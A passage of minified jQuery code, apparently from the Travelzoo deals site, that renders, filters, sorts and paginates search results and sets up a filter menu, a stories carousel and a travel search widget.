0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new 